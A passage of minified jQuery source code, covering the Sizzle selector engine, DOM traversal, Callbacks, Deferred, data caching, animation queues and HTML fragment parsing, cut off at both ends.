e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&X.test(i)&&(t=h(i,!0))&&(t=i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,c).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=k[e+" "];return t||(t=new RegExp("(^|"+F+")"+e+"("+F+"|$)"))&&k(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(i,n,r){return function(e){var t=oe.attr(e,i);return null==t?"!="===n:!n||(t+="","="===n?t===r:"!="===n?t!==r:"^="===n?r&&0===t.indexOf(r):"*="===n?r&&-1<t.indexOf(r):"$="===n?r&&t.slice(-r.length)===r:"~="===n?-1<(" "+t.replace(B," ")+" ").indexOf(r):"|="===n&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,e,t,m,v){var g="nth"!==h.slice(0,3),y="last"!==h.slice(-4),b="of-type"===e;return 1===m&&0===v?function(e){return!!e.parentNode}:function(e,t,i){var n,r,o,a,s,l,d=g!=y?"nextSibling":"previousSibling",u=e.parentNode,c=b&&e.nodeName.toLowerCase(),p=!i&&!b,f=!1;if(u){if(g){for(;d;){for(a=e;a=a[d];)if(b?a.nodeName.toLowerCase()===c:1===a.nodeType)return!1;l=d="only"===h&&!l&&"nextSibling"}return!0}if(l=[y?u.firstChild:u.lastChild],y&&p){for(f=(s=(n=(r=(o=(a=u)[C]||(a[C]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===P&&n[1])&&n[2],a=s&&u.childNodes[s];a=++s&&a&&a[d]||(f=s=0)||l.pop();)if(1===a.nodeType&&++f&&a===e){r[h]=[P,s,f];break}}else if(p&&(f=s=(n=(r=(o=(a=e)[C]||(a[C]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===P&&n[1]),!1===f)for(;(a=++s&&a&&a[d]||(f=s=0)||l.pop())&&((b?a.nodeName.toLowerCase()!==c:1!==a.nodeType)||!++f||(p&&((r=(o=a[C]||(a[C]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[P,f]),a!==e)););return(f-=v)===m||f%m==0&&0<=f/m}}},PSEUDO:function(e,o){var t,a=x.pseudos[e]||x.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return a[C]?a(o):1<a.length?(t=[e,e,"",o],x.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,t){for(var i,n=a(e,o),r=n.length;r--;)e[i=j(e,n[r])]=!(t[i]=n[r])}):function(e){return a(e,0,t)}):a}},pseudos:{not:se(function(e){var n=[],r=[],s=p(e.replace($,"$1"));return s[C]?se(function(e,t,i,n){for(var r,o=s(e,null,n,[]),a=e.length;a--;)(r=o[a])&&(e[a]=!(t[a]=r))}):function(e,t,i){return n[0]=e,s(n,null,i,r),n[0]=null,!r.pop()}}),has:se(function(t){return function(e){return 0<oe(t,e).length}}),contains:se(function(t){return t=t.replace(te,c),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:se(function(i){return Y.test(i||"")||oe.error("unsupported lang: "+i),i=i.replace(te,c).toLowerCase(),function(e){var t;do{if(t=T?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===i||0===t.indexOf(i+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=i.location&&i.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===s},focus:function(e){return e===S.activeElement&&(!S.hasFocus||S.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:fe(!1),disabled:fe(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!x.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,i){return[i<0?i+t:i]}),even:he(function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e}),odd:he(function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e}),lt:he(function(e,t,i){for(var n=i<0?i+t:i;0<=--n;)e.push(n);return e}),gt:he(function(e,t,i){for(var n=i<0?i+t:i;++n<t;)e.push(n);return e})}}).pseudos.nth=x.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[e]=ce(e);for(e in{submit:!0,reset:!0})x.pseudos[e]=pe(e);function ve(){}function ge(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t].value;return n}function ye(s,e,t){var l=e.dir,d=e.next,u=d||l,c=t&&"parentNode"===u,p=n++;return e.first?function(e,t,i){for(;e=e[l];)if(1===e.nodeType||c)return s(e,t,i);return!1}:function(e,t,i){var n,r,o,a=[P,p];if(i){for(;e=e[l];)if((1===e.nodeType||c)&&s(e,t,i))return!0}else for(;e=e[l];)if(1===e.nodeType||c)if(r=(o=e[C]||(e[C]={}))[e.uniqueID]||(o[e.uniqueID]={}),d&&d===e.nodeName.toLowerCase())e=e[l]||e;else{if((n=r[u])&&n[0]===P&&n[1]===p)return a[2]=n[2];if((r[u]=a)[2]=s(e,t,i))return!0}return!1}}function be(r){return 1<r.length?function(e,t,i){for(var n=r.length;n--;)if(!r[n](e,t,i))return!1;return!0}:r[0]}function xe(e,t,i,n,r){for(var o,a=[],s=0,l=e.length,d=null!=t;s<l;s++)(o=e[s])&&(i&&!i(o,n,r)||(a.push(o),d&&t.push(s)));return a}function Ee(f,h,m,v,g,e){return v&&!v[C]&&(v=Ee(v)),g&&!g[C]&&(g=Ee(g,e)),se(function(e,t,i,n){var r,o,a,s=[],l=[],d=t.length,u=e||function(e,t,i){for(var n=0,r=t.length;n<r;n++)oe(e,t[n],i);return i}(h||"*",i.nodeType?[i]:i,[]),c=!f||!e&&h?u:xe(u,s,f,i,n),p=m?g||(e?f:d||v)?[]:t:c;if(m&&m(c,p,i,n),v)for(r=xe(p,l),v(r,[],i,n),o=r.length;o--;)(a=r[o])&&(p[l[o]]=!(c[l[o]]=a));if(e){if(g||f){if(g){for(r=[],o=p.length;o--;)(a=p[o])&&r.push(c[o]=a);g(null,p=[],r,n)}for(o=p.length;o--;)(a=p[o])&&-1<(r=g?j(e,a):s[o])&&(e[r]=!(t[r]=a))}}else p=xe(p===t?p.splice(d,p.length):p),g?g(null,t,p,n):z.apply(t,p)})}function we(e){for(var r,t,i,n=e.length,o=x.relative[e[0].type],a=o||x.relative[" "],s=o?1:0,l=ye(function(e){return e===r},a,!0),d=ye(function(e){return-1<j(r,e)},a,!0),u=[function(e,t,i){var n=!o&&(i||t!==E)||((r=t).nodeType?l:d)(e,t,i);return r=null,n}];s<n;s++)if(t=x.relative[e[s].type])u=[ye(be(u),t)];else{if((t=x.filter[e[s].type].apply(null,e[s].matches))[C]){for(i=++s;i<n&&!x.relative[e[i].type];i++);return Ee(1<s&&be(u),1<s&&ge(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<i&&we(e.slice(s,i)),i<n&&we(e=e.slice(i)),i<n&&ge(e))}u.push(t)}return be(u)}function Se(v,g){function e(e,t,i,n,r){var o,a,s,l=0,d="0",u=e&&[],c=[],p=E,f=e||b&&x.find.TAG("*",r),h=P+=null==p?1:Math.random()||.1,m=f.length;for(r&&(E=t===S||t||r);d!==m&&null!=(o=f[d]);d++){if(b&&o){for(a=0,t||o.ownerDocument===S||(w(o),i=!T);s=v[a++];)if(s(o,t||S,i)){n.push(o);break}r&&(P=h)}y&&((o=!s&&o)&&l--,e&&u.push(o))}if(l+=d,y&&d!==l){for(a=0;s=g[a++];)s(u,c,t,i);if(e){if(0<l)for(;d--;)u[d]||c[d]||(c[d]=N.call(n));c=xe(c)}z.apply(n,c),r&&!e&&0<c.length&&1<l+g.length&&oe.uniqueSort(n)}return r&&(P=h,E=p),u}var y=0<g.length,b=0<v.length;return y?se(e):e}return ve.prototype=x.filters=x.pseudos,x.setFilters=new ve,h=oe.tokenize=function(e,t){var i,n,r,o,a,s,l,d=_[e+" "];if(d)return t?0:d.slice(0);for(a=e,s=[],l=x.preFilter;a;){for(o in i&&!(n=W.exec(a))||(n&&(a=a.slice(n[0].length)||a),s.push(r=[])),i=!1,(n=V.exec(a))&&(i=n.shift(),r.push({value:i,type:n[0].replace($," ")}),a=a.slice(i.length)),x.filter)!(n=G[o].exec(a))||l[o]&&!(n=l[o](n))||(i=n.shift(),r.push({value:i,type:o,matches:n}),a=a.slice(i.length));if(!i)break}return t?a.length:a?oe.error(e):_(e,s).slice(0)},p=oe.compile=function(e,t){var i,n=[],r=[],o=L[e+" "];if(!o){for(i=(t=t||h(e)).length;i--;)(o=we(t[i]))[C]?n.push(o):r.push(o);(o=L(e,Se(r,n))).selector=e}return o},m=oe.select=function(e,t,i,n){var r,o,a,s,l,d="function"==typeof e&&e,u=!n&&h(e=d.selector||e);if(i=i||[],1===u.length){if(2<(o=u[0]=u[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&T&&x.relative[o[1].type]){if(!(t=(x.find.ID(a.matches[0].replace(te,c),t)||[])[0]))return i;d&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=G.needsContext.test(e)?0:o.length;r--&&(a=o[r],!x.relative[s=a.type]);)if((l=x.find[s])&&(n=l(a.matches[0].replace(te,c),ee.test(o[0].type)&&me(t.parentNode)||t))){if(o.splice(r,1),!(e=n.length&&ge(o)))return z.apply(i,n),i;break}}return(d||p(e,u))(n,t,!T,i,!t||ee.test(e)&&me(t.parentNode)||t),i},f.sortStable=C.split("").sort(M).join("")===C,f.detectDuplicates=!!d,w(),f.sortDetached=le(function(e){return 1&e.compareDocumentPosition(S.createElement("fieldset"))}),le(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,i){if(!i)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&le(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,i){if(!i&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),le(function(e){return null==e.getAttribute("disabled")})||de(O,function(e,t,i){var n;if(!i)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),oe}(S);C.find=x,C.expr=x.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=x.uniqueSort,C.text=x.getText,C.isXMLDoc=x.isXML,C.contains=x.contains,C.escapeSelector=x.escape;function E(e,t,i){for(var n=[],r=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&C(e).is(i))break;n.push(e)}return n}function w(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i}var P=C.expr.match.needsContext;function k(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var _=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,L=/^.[^:#\[\.,]*$/;function M(e,i,n){return C.isFunction(i)?C.grep(e,function(e,t){return!!i.call(e,t,e)!==n}):i.nodeType?C.grep(e,function(e){return e===i!==n}):"string"!=typeof i?C.grep(e,function(e){return-1<r.call(i,e)!==n}):L.test(i)?C.filter(i,e,n):(i=C.filter(i,e),C.grep(e,function(e){return-1<r.call(i,e)!==n&&1===e.nodeType}))}C.filter=function(e,t,i){var n=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?C.find.matchesSelector(n,e)?[n]:[]:C.find.matches(e,C.grep(t,function(e){return 1===e.nodeType}))},C.fn.extend({find:function(e){var t,i,n=this.length,r=this;if("string"!=typeof e)return this.pushStack(C(e).filter(function(){for(t=0;t<n;t++)if(C.contains(r[t],this))return!0}));for(i=this.pushStack([]),t=0;t<n;t++)C.find(e,r[t],i);return 1<n?C.uniqueSort(i):i},filter:function(e){return this.pushStack(M(this,e||[],!1))},not:function(e){return this.pushStack(M(this,e||[],!0))},is:function(e){return!!M(this,"string"==typeof e&&P.test(e)?C(e):e||[],!1).length}});var I,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(e,t,i){var n,r;if(!e)return this;if(i=i||I,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):C.isFunction(e)?void 0!==i.ready?i.ready(e):e(C):C.makeArray(e,this);if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:N.exec(e))||!n[1]&&t)return!t||t.jquery?(t||i).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:T,!0)),_.test(n[1])&&C.isPlainObject(t))for(n in t)C.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(r=T.getElementById(n[2]))&&(this[0]=r,this.length=1),this}).prototype=C.fn,I=C(T);var A=/^(?:parents|prev(?:Until|All))/,z={children:!0,contents:!0,next:!0,prev:!0};function D(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),i=t.length;return this.filter(function(){for(var e=0;e<i;e++)if(C.contains(this,t[e]))return!0})},closest:function(e,t){var i,n=0,r=this.length,o=[],a="string"!=typeof e&&C(e);if(!P.test(e))for(;n<r;n++)for(i=this[n];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(a?-1<a.index(i):1===i.nodeType&&C.find.matchesSelector(i,e))){o.push(i);break}return this.pushStack(1<o.length?C.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?r.call(C(e),this[0]):r.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return E(e,"parentNode")},parentsUntil:function(e,t,i){return E(e,"parentNode",i)},next:function(e){return D(e,"nextSibling")},prev:function(e){return D(e,"previousSibling")},nextAll:function(e){return E(e,"nextSibling")},prevAll:function(e){return E(e,"previousSibling")},nextUntil:function(e,t,i){return E(e,"nextSibling",i)},prevUntil:function(e,t,i){return E(e,"previousSibling",i)},siblings:function(e){return w((e.parentNode||{}).firstChild,e)},children:function(e){return w(e.firstChild)},contents:function(e){return k(e,"iframe")?e.contentDocument:(k(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},function(n,r){C.fn[n]=function(e,t){var i=C.map(this,r,e);return"Until"!==n.slice(-5)&&(t=e),t&&"string"==typeof t&&(i=C.filter(t,i)),1<this.length&&(z[n]||C.uniqueSort(i),A.test(n)&&i.reverse()),this.pushStack(i)}});var j=/[^\x20\t\r\n\f]+/g;function O(e){return e}function F(e){throw e}function H(e,t,i,n){var r;try{e&&C.isFunction(r=e.promise)?r.call(e).done(t).fail(i):e&&C.isFunction(r=e.then)?r.call(e,t,i):t.apply(void 0,[e].slice(n))}catch(e){i.apply(void 0,[e])}}C.Callbacks=function(n){var e,i;n="string"==typeof n?(e=n,i={},C.each(e.match(j)||[],function(e,t){i[t]=!0}),i):C.extend({},n);function r(){for(s=s||n.once,a=o=!0;d.length;u=-1)for(t=d.shift();++u<l.length;)!1===l[u].apply(t[0],t[1])&&n.stopOnFalse&&(u=l.length,t=!1);n.memory||(t=!1),o=!1,s&&(l=t?[]:"")}var o,t,a,s,l=[],d=[],u=-1,c={add:function(){return l&&(t&&!o&&(u=l.length-1,d.push(t)),function i(e){C.each(e,function(e,t){C.isFunction(t)?n.unique&&c.has(t)||l.push(t):t&&t.length&&"string"!==C.type(t)&&i(t)})}(arguments),t&&!o&&r()),this},remove:function(){return C.each(arguments,function(e,t){for(var i;-1<(i=C.inArray(t,l,i));)l.splice(i,1),i<=u&&u--}),this},has:function(e){return e?-1<C.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return s=d=[],l=t="",this},disabled:function(){return!l},lock:function(){return s=d=[],t||o||(l=t=""),this},locked:function(){return!!s},fireWith:function(e,t){return s||(t=[e,(t=t||[]).slice?t.slice():t],d.push(t),o||r()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!a}};return c},C.extend({Deferred:function(e){var o=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],r="pending",a={state:function(){return r},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var r=arguments;return C.Deferred(function(n){C.each(o,function(e,t){var i=C.isFunction(r[t[4]])&&r[t[4]];s[t[1]](function(){var e=i&&i.apply(this,arguments);e&&C.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[t[0]+"With"](this,i?[e]:arguments)})}),r=null}).promise()},then:function(t,i,n){var l=0;function d(r,o,a,s){return function(){function e(){var e,t;if(!(r<l)){if((e=a.apply(i,n))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,C.isFunction(t)?s?t.call(e,d(l,o,O,s),d(l,o,F,s)):(l++,t.call(e,d(l,o,O,s),d(l,o,F,s),d(l,o,O,o.notifyWith))):(a!==O&&(i=void 0,n=[e]),(s||o.resolveWith)(i,n))}}var i=this,n=arguments,t=s?e:function(){try{e()}catch(e){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(e,t.stackTrace),l<=r+1&&(a!==F&&(i=void 0,n=[e]),o.rejectWith(i,n))}};r?t():(C.Deferred.getStackHook&&(t.stackTrace=C.Deferred.getStackHook()),S.setTimeout(t))}}return C.Deferred(function(e){o[0][3].add(d(0,e,C.isFunction(n)?n:O,e.notifyWith)),o[1][3].add(d(0,e,C.isFunction(t)?t:O)),o[2][3].add(d(0,e,C.isFunction(i)?i:F))}).promise()},promise:function(e){return null!=e?C.extend(e,a):a}},s={};return C.each(o,function(e,t){var i=t[2],n=t[5];a[t[1]]=i.add,n&&i.add(function(){r=n},o[3-e][2].disable,o[0][2].lock),i.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=i.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){function t(t){return function(e){r[t]=this,o[t]=1<arguments.length?s.call(arguments):e,--i||a.resolveWith(r,o)}}var i=arguments.length,n=i,r=Array(n),o=s.call(arguments),a=C.Deferred();if(i<=1&&(H(e,a.done(t(n)).resolve,a.reject,!i),"pending"===a.state()||C.isFunction(o[n]&&o[n].then)))return a.then();for(;n--;)H(o[n],t(n),a.reject);return a.promise()}});var R=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(e,t){S.console&&S.console.warn&&e&&R.test(e.name)&&S.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},C.readyException=function(e){S.setTimeout(function(){throw e})};var q=C.Deferred();function B(){T.removeEventListener("DOMContentLoaded",B),S.removeEventListener("load",B),C.ready()}C.fn.ready=function(e){return q.then(e).catch(function(e){C.readyException(e)}),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||((C.isReady=!0)!==e&&0<--C.readyWait||q.resolveWith(T,[C]))}}),C.ready.then=q.then,"complete"===T.readyState||"loading"!==T.readyState&&!T.documentElement.doScroll?S.setTimeout(C.ready):(T.addEventListener("DOMContentLoaded",B),S.addEventListener("load",B));function $(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}var W=function(e,t,i,n,r,o,a){var s=0,l=e.length,d=null==i;if("object"===C.type(i))for(s in r=!0,i)W(e,t,s,i[s],!0,o,a);else if(void 0!==n&&(r=!0,C.isFunction(n)||(a=!0),d&&(t=a?(t.call(e,n),null):(d=t,function(e,t,i){return d.call(C(e),i)})),t))for(;s<l;s++)t(e[s],i,a?n:n.call(e[s],s,t(e[s],i)));return r?e:d?t.call(e):l?t(e[0],i):o};function V(){this.expando=C.expando+V.uid++}V.uid=1,V.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,i){var n,r=this.cache(e);if("string"==typeof t)r[C.camelCase(t)]=i;else for(n in t)r[C.camelCase(n)]=t[n];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][C.camelCase(t)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(e,t){var i,n=e[this.expando];if(void 0!==n){if(void 0!==t){i=(t=Array.isArray(t)?t.map(C.camelCase):(t=C.camelCase(t))in n?[t]:t.match(j)||[]).length;for(;i--;)delete n[t[i]]}void 0!==t&&!C.isEmptyObject(n)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!C.isEmptyObject(t)}};var U=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,G=/[A-Z]/g;function K(e,t,i){var n,r;if(void 0===i&&1===e.nodeType)if(n="data-"+t.replace(G,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(n))){try{i="true"===(r=i)||"false"!==r&&("null"===r?null:r===+r+""?+r:Y.test(r)?JSON.parse(r):r)}catch(e){}X.set(e,t,i)}else i=void 0;return i}C.extend({hasData:function(e){return X.hasData(e)||U.hasData(e)},data:function(e,t,i){return X.access(e,t,i)},removeData:function(e,t){X.remove(e,t)},_data:function(e,t,i){return U.access(e,t,i)},_removeData:function(e,t){U.remove(e,t)}}),C.fn.extend({data:function(i,e){var t,n,r,o=this[0],a=o&&o.attributes;if(void 0!==i)return"object"==typeof i?this.each(function(){X.set(this,i)}):W(this,function(e){var t;if(o&&void 0===e){if(void 0!==(t=X.get(o,i)))return t;if(void 0!==(t=K(o,i)))return t}else this.each(function(){X.set(this,i,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(r=X.get(o),1===o.nodeType&&!U.get(o,"hasDataAttrs"))){for(t=a.length;t--;)a[t]&&(0===(n=a[t].name).indexOf("data-")&&(n=C.camelCase(n.slice(5)),K(o,n,r[n])));U.set(o,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each(function(){X.remove(this,e)})}}),C.extend({queue:function(e,t,i){var n;if(e)return t=(t||"fx")+"queue",n=U.get(e,t),i&&(!n||Array.isArray(i)?n=U.access(e,t,C.makeArray(i)):n.push(i)),n||[]},dequeue:function(e,t){t=t||"fx";var i=C.queue(e,t),n=i.length,r=i.shift(),o=C._queueHooks(e,t);"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===t&&i.unshift("inprogress"),delete o.stop,r.call(e,function(){C.dequeue(e,t)},o)),!n&&o&&o.empty.fire()},_queueHooks:function(e,t){var i=t+"queueHooks";return U.get(e,i)||U.access(e,i,{empty:C.Callbacks("once memory").add(function(){U.remove(e,[t+"queue",i])})})}}),C.fn.extend({queue:function(t,i){var e=2;return"string"!=typeof t&&(i=t,t="fx",e--),arguments.length<e?C.queue(this[0],t):void 0===i?this:this.each(function(){var e=C.queue(this,t,i);C._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&C.dequeue(this,t)})},dequeue:function(e){return this.each(function(){C.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function i(){--r||o.resolveWith(a,[a])}var n,r=1,o=C.Deferred(),a=this,s=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=U.get(a[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(i));return i(),o.promise(t)}});function Q(e,t,i,n){var r,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=i.apply(e,n||[]),t)e.style[o]=a[o];return r}var J=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Z=new RegExp("^(?:([+-])=|)("+J+")([a-z%]*)$","i"),ee=["Top","Right","Bottom","Left"],te=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&C.contains(e.ownerDocument,e)&&"none"===C.css(e,"display")};function ie(e,t,i,n){var r,o=1,a=20,s=n?function(){return n.cur()}:function(){return C.css(e,t,"")},l=s(),d=i&&i[3]||(C.cssNumber[t]?"":"px"),u=(C.cssNumber[t]||"px"!==d&&+l)&&Z.exec(C.css(e,t));if(u&&u[3]!==d)for(d=d||u[3],i=i||[],u=+l||1;u/=o=o||".5",C.style(e,t,u+d),o!==(o=s()/l)&&1!==o&&--a;);return i&&(u=+u||+l||0,r=i[1]?u+(i[1]+1)*i[2]:+i[2],n&&(n.unit=d,n.start=u,n.end=r)),r}var ne={};function re(e,t){for(var i,n,r=[],o=0,a=e.length;o<a;o++)(n=e[o]).style&&(i=n.style.display,t?("none"===i&&(r[o]=U.get(n,"display")||null,r[o]||(n.style.display="")),""===n.style.display&&te(n)&&(r[o]=(c=d=l=void 0,d=(s=n).ownerDocument,u=s.nodeName,(c=ne[u])||(l=d.body.appendChild(d.createElement(u)),c=C.css(l,"display"),l.parentNode.removeChild(l),"none"===c&&(c="block"),ne[u]=c)))):"none"!==i&&(r[o]="none",U.set(n,"display",i)));var s,l,d,u,c;for(o=0;o<a;o++)null!=r[o]&&(e[o].style.display=r[o]);return e}C.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){te(this)?C(this).show():C(this).hide()})}});var oe=/^(?:checkbox|radio)$/i,ae=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,se=/^$|\/(?:java|ecma)script/i,le={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function de(e,t){var i;return i=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&k(e,t)?C.merge([e],i):i}function ue(e,t){for(var i=0,n=e.length;i<n;i++)U.set(e[i],"globalEval",!t||U.get(t[i],"globalEval"))}le.optgroup=le.option,le.tbody=le.tfoot=le.colgroup=le.caption=le.thead,le.th=le.td;var ce,pe,fe=/<|&#?\w+;/;function he(e,t,i,n,r){for(var o,a,s,l,d,u,c=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((o=e[f])||0===o)if("object"===C.type(o))C.merge(p,o.nodeType?[o]:o);else if(fe.test(o)){for(a=a||c.appendChild(t.createElement("div")),s=(ae.exec(o)||["",""])[1].toLowerCase(),l=le[s]||le._default,a.innerHTML=l[1]+C.htmlPrefilter(o)+l[2],u=l[0];u--;)a=a.lastChild;C.merge(p,a.childNodes),(a=c.firstChild).textContent=""}else p.push(t.createTextNode(o));for(c.textContent="",f=0;o=p[f++];)if(n&&-1<C.inArray(o,n))r&&r.push(o);else if(d=C.contains(o.ownerDocument,o),a=de(c.appendChild(o),"script"),d&&ue(a),i)for(u=0;o=a[u++];)se.test(o.type||"")&&i.push(o);return c}ce=T.createDocumentFragment().appendChild(T.createElement("div")),(pe=T.createElement("input")).setAttribute("type","radio"),pe.setAttribute("checked","checked"),pe.setAttribute("name","t"),ce.appendChild(pe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue;var me=T.documentElement,ve=/^key/,ge=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ye=/^([^.]*)(?:\.(.+)|)/;function be(){return!0}function xe(){return!1}function Ee(){try{return T.activeElement}catch(e){}}function we(e,t,i,n,r,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof i&&(n=n||i,i=void 0),t)we(e,s,i,n,t[s],o);return e}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&("string"==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),!1===r)r=xe;else if(!r)return e;return 1===o&&(a=r,(r=function(e){return C().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),e.each(function(){C.event.add(this,t,r,n,i)})}C.event={global:{},add:function(t,e,i,n,r){var 